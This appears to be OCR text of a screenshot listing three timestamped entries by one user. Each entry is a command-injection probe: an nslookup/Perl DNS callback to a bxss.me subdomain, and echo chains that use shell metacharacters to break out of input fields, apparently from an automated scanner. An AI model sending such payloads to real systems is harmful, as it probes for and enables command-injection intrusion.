
(nslookup
hitgpacqknwrwd50c2.​bxss.​me||perl
-e
"gethostbyname('hitgpacqknwrwd50c2.​bxss.​me
')")
2026-06-08 18:06:44 - wUmrLVWz
|echo esxyul$() awelxtnz^xyu||a #' |echo esxyul$()
awelxtnz^xyu||a #|" |echo esxyul$() awelxtnz^xyu||a #
2026-06-08 18:06:43 - wUmrLVWz
&echo uzokpf$() drdxbgnz^xyu||a #' &echo uzokpf$()
drdxbgnz^xyu||a #|" &echo uzokpf$()
drdxbgnz^xyu||a #
2026-06-08 18:06:41 - wUmrLVWz
echo ttsiyn$() xufqhmnz^xyu||a #' &echo ttsiyn$()
xufqhmnz^xyu||a #|" &echo ttsiyn$() xufqhmnz^xyu||a
#